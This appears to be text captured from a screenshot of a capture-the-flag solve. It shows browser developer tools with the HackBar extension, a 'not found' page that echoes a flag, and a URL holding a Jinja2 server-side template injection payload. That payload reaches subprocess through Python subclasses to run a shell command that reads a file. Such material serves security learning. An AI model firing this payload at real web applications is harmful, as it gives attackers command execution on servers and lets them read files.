 URL http://101.201.126.95:7050/b'flag{tomrrow_WILL_be_FINE}' not found
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus EditThisCookie XSS Encode HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://101.201.126.95:7050/{{[].__class__.__base__.__subclasses__()[425]('cat flog',shell=True,stdout=-1).communicate()[0].strip()}}